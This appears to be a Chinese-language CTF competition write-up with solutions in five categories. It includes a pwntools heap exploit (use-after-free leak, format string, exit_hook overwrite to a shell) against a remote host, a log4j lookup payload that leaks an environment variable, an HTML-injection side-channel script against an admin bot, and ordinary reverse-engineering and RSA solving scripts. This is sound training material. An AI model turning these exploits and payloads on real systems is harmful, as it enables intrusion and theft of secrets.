
倒数第二行支付宝验证码9250
CTF
PWN
admin
非预期

uaf
from pwn import *
context.log_level = 'debug'
#p = process('./main')
p = remote('120.78.172.238', 48834)
elf = ELF('./main')
libc = ELF('libc-2.31.so')
def add(size, data = 'a'):
p.sendlineafter('>> ', '1')
p.sendlineafter('size: ', str(size))
p.sendlineafter('content: ', data)
def delete(index):
p.sendlineafter('>> ', '2')
p.sendlineafter('index: ', str(index))
def edit(index, data):
p.sendlineafter('>> ', '3')
p.sendlineafter('index: ', str(index))
p.sendlineafter('content: ', data)
def check():
p.sendlineafter('>> ', '4')
def admin_login():
p.sendlineafter('>> ', '5')
p.sendlineafter('Passwd: ', '1234567890\x00')
add(0x420)
add(0x10)
delete(0)
check()
libc_delta = u64(p.recvuntil('\x7f')[-6:].ljust(8, b'\x00')) - 0x1ebbe0
free_hook = libc_delta + libc.sym['__free_hook']
ogg = libc_delta + 0xe6c7e
admin_login()
p.sendlineafter('name: \n', '%7$p')
p.recvuntil('0x')
exit_hook = libc_delta + 0x222060 + 3848
p.sendlineafter('>> ', '2')
p.sendafter('WRITE MODE: ', p64(exit_hook))
p.send(p64(ogg))
p.interactive()
WEB
MyLinuxBot
提示经典Java漏洞,log4j-jndi
${java:${env:FLAG}}
AirticleShare
侧信道攻击,由于延时时间长,所以sleep要设置长一点
import requests
import time
s = requests.Session()
base_url = "http://112.74.185.213:46791/"
res = s.get(base_url)
pos = res.text.find('name="c" value="') + len('name="c" value="')
csrftoken = res.text[pos:pos+16]
ss = "1234567890abcdef"
flag = ""
for i in range(16):
for j in ss:
payload = f"<form data-parsley-validate><input data-parsley-required data-parsley-trigger=\"blur\" data-parsley-error-message='<input type=\"input\" id=like value=\"rebirth_is_really_nb\">' data-parsley-errors-container=\"a[href^='/lookup.php?id={flag + j}']\" autofocus></form>"
data = {'c': csrftoken, 'content': payload}
res = s.post(base_url + "add.php", data=data, allow_redirects=False)
# print(res.headers)
location = res.headers['Location']
pos = location.find('id=') + 3
wp = location[pos:]
data = {'c': csrftoken, 'id': wp}
res = s.post(base_url + "admin.php", data=data)
time.sleep(30)
res = s.get(f"http://112.74.185.213:46791/lookup.php?id={wp}")
# print(res.text)
txt = res.text.replace("\n", "").replace("\r", "")
if "Liked by</h3>admin" not in txt:
flag += j
print(i,flag)
break
MISC
签到题
签到,关注公众号
排队队吃果果
按列排序,根据格式仅有加粗和不加粗,所以只有0和1,测试加粗为1,不加粗为0
排序后替换加粗为1,不加粗为0
利用
from PIL import Image
MAX = 25
pic = Image.new("RGB",(MAX, MAX))
str = "111"
i=0
for y in range (0,MAX):
for x in range (0,MAX):
if(str[i] == '1'):
pic.putpixel([x,y],(0, 0, 0))
else:
pic.putpixel([x,y],(255,255,255))
i = i+1
pic.show()
pic.save("flag.png")``
得到二维码,扫码即使flag
RE
justamat
经过分析就是一个矩阵,字符串矩阵相乘
start=[0x000000FE, 0x0000000B, 0x0000001D, 0x000000F6, 0x00000083, 0x000000FF, 0x000000E0, 0x000000B8,
0x000000DD, 0x000000B0, 0x000000C5, 0x000000DE, 0x000000F6, 0x00000014, 0x0000009F, 0x000000DD,
0x000000D9, 0x00000007, 0x0000002D, 0x0000006B, 0x00000019, 0x000000CA, 0x00000073, 0x000000FD,
0x00000087, 0x00000072, 0x00000024, 0x00000004, 0x00000049, 0x0000007E, 0x000000A9, 0x000000CE,
0x00000091, 0x000000BE, 0x00000041, 0x00000018, 0x00000060, 0x0000003F, 0x0000002B, 0x00000063,
0x0000001C, 0x000000D2, 0x00000090, 0x000000E9, 0x0000008E, 0x000000BA, 0x0000001E, 0x000000F3,
0x00000041, 0x000000AD, 0x0000002C, 0x00000003, 0x00000069, 0x000000DA, 0x00000010, 0x000000FD,
0x000000FD, 0x000000E7, 0x00000006, 0x00000036, 0x000000D6, 0x00000002, 0x00000059, 0x00000018,
0x000000CC, 0x00000050, 0x00000087, 0x000000AF, 0x000000FB, 0x00000018, 0x00000044, 0x0000007F,
0x000000AD, 0x000000F8, 0x0000002C, 0x00000067, 0x0000001D, 0x00000022, 0x00000084, 0x000000AC,
0x0000000E, 0x00000023, 0x000000DC, 0x000000E6, 0x000000BB, 0x000000D2, 0x000000B8, 0x0000004A,
0x000000BC, 0x000000DE, 0x00000050, 0x0000009C, 0x0000001C, 0x0000001E, 0x00000086, 0x0000003A,
0x0000002D, 0x000000DD, 0x000000C3, 0x00000003,]
end=[ 0x0001C633, 0x0001DF94, 0x00020EBF, 0x0002BA40, 0x0001E884, 0x000260D1, 0x0001F9B1, 0x0001EA1A,
0x0001EEAA, 0x0001DFB2, 0x0001C1D0, 0x0001EEF2, 0x000216E1, 0x0002BE00, 0x0001FB5E, 0x00025D74,
0x0001F000, 0x000202D6, 0x00020002, 0x0001DDFE, 0x0001C017, 0x0001F08C, 0x000227F6, 0x0002C7BA,
0x000201AE, 0x00027FBF, 0x00020E21, 0x0001FF5C, 0x0001FD62, 0x0001E948, 0x0001BE6E, 0x0001F4D7,
0x00022C8D, 0x0002C353, 0x0001F8DB, 0x00026E1D, 0x0001FF61, 0x0001EA0F, 0x0001F0D6, 0x0001EDA8,
0x0001AD7D, 0x00018218, 0x0001CCD4, 0x000239B6, 0x0001AC4C, 0x00020D7C, 0x0001D967, 0x0001A4F4,
0x0001CAD8, 0x000196AE, 0x0001831B, 0x00017E45, 0x0001D0CF, 0x00023EDF, 0x000181AE, 0x00021760,
0x0001D3B4, 0x000175D6, 0x00017D3A, 0x0001994F, 0x0001189D, 0x00014CCF, 0x0001568E, 0x00017EEB,
0x0001327E, 0x00016A45, 0x00012921, 0x00011FF0, 0x00013643, 0x00011729, 0x00015191, 0x00017D17,
0x00017262, 0x0001A863, 0x00017010, 0x00017B10, 0x00014F9C, 0x000143E8, 0x00015E9B, 0x0001242C,
0x0000F68C, 0x0001192A, 0x000150AD, 0x0001B1A0, 0x00014C60, 0x000182AB, 0x00013F4B, 0x000141A6,
0x00015AA3, 0x000135C9, 0x0001D86F, 0x0001E8FA, 0x0002158D, 0x0002BDAC, 0x00020E4F, 0x00027EE6,
0x000213B9, 0x00020E86, 0x000211FF, 0x0001E1EF]
from z3 import *
cin =[Int("x[%d]"%i) for i in range(100)]
S = Solver()
for j in range(10):
for k in range(10):
sum = 0
ofs = k
for i in range(10):
sum+=(cin[j*10+i]*start[ofs+i*10])
S.add(sum == end[j*10+k])
ans = S.check()
ans = S.model()
for i in cin:
print(chr(ans[i].as_long()),end='')
Crypto
ezrsa
import gmpy
from Crypto.Util.number import bytes_to_long
from fractions import Fraction
flag = "***"
assert gmpy.is_prime(p) * gmpy.is_prime(q) > 0
assert Fraction(p, p + 1) + Fraction(q + 1, q) == Fraction(2 * s - X, s + Y)
print('p / (p + 1) + (q + 1) / q) == (2 * s - %s) / (s + %s)' % (X, Y))
n = p * q
c = pow(bytes_to_long(bytes(flag, "utf-8")), 0x10001, n)
print('n =', n)
print('c =', c)
分析题目中所给的条件
# -*- coding: utf-8 -*-
"""
Created on Sat Sep 16 22:40:42 2023
@author: lenovo
"""
import sympy
X = 153801856029563198525204130558738800846256680799373350925981555360388985602786501362501554433635610131437376183630577217917787342621398264625389914280509
Y = 8086061902465799210233863613232941060876437002894022994953293934963170056653232109405937694010696299303888742108631749969054117542816358078039478109426
n = 161010103536746712075112156042553283066813155993777943981946663919051986586388748662616958741697621238654724628406094469789970509959159343108847331259823125490271091357244742345403096394500947202321339572876147277506789731024810289354756781901338337411136794489136638411531539112369520980466458615878975406339
p=sympy.symbols('p')
q=sympy.symbols('q')
s=sympy.symbols('s')
exp=sympy.solve([n+q - s - Y, 2*n+p+q+1-2*s+X, p*q-n], (p,q,s))
print(exp)
得到p,q,s的值
(p=12604273285023995463340817959574344558787108098986028639834181397979984443923512555395852711753996829630650627741178073792454428457548575860120924352450409, q=12774247264858490260286489817359549241755117653791190036750069541210299769639605520977166141575653832360695781409025914510310324035255606840902393222949771, s=161010103536746712075112156042553283066813155993777943981946663919051986586388748662616958741697621238654724628406094469789970509959159343108847331259823138256432294313269203421659050140817247896562556361172161032623037006361409872307045649661542219054272855881029305328814299453639438693256941440232720246684)
然后就是常规rsa
from Crypto.Util.number
import gmpy2
p = 12604273285023995463340817959574344558787108098986028639834181397979984443923512555395852711753996829630650627741178073792454428457548575860120924352450409
q = 12774247264858490260286489817359549241755117653791190036750069541210299769639605520977166141575653832360695781409025914510310324035255606840902393222949771
e=65537
n = 161010103536746712075112156042553283066813155993777943981946663919051986586388748662616958741697621238654724628406094469789970509959159343108847331259823125490271091357244742345403096394500947202321339572876147277506789731024810289354756781901338337411136794489136638411531539112369520980466458615878975406339
c = 15380535750650959213679345560658190067564859611922563753882617419201718847747207949211621591882732604480600745000879508274349808435529637573773711729853565120321608048340424321537282281161623712479117497156437792084977778826238039385697230676340978078264209760724043776058017336241110097549146883806481148999
phi=(p-1)*(q-1)
d=gmpy2.invert(e,phi)
m=pow(c,d,n)
print(long_to_bytes(m))
b’flag{2a5a9c6fe94da5ef7edeffebb506b29a}’